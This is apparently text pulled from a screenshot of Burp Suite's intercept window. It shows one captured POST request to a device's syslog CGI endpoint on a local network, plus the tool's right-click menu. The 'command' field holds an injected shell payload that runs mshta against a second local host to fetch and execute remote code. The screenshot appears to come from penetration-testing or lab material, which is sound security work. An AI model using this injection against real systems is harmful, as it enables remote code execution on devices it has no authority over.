 Request to http://192.168.1.10:8081
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /cgi-bin/tasks/syslog HTTP/1.1
Host: 192.168.1.10:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Origin: http://192.168.1.10:8081
Connection: close
Referer: http://192.168.1.10:8081/cgi-bin/tasks/syslog
Cookie: msgcount=22
Upgrade-Insecure-Requests: 1
command=sh+mshta+http%3A%2F%2F192.168.111.128%3A9999 gcount=22
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Copy as requests
Copy as requests with session object
Engagement tools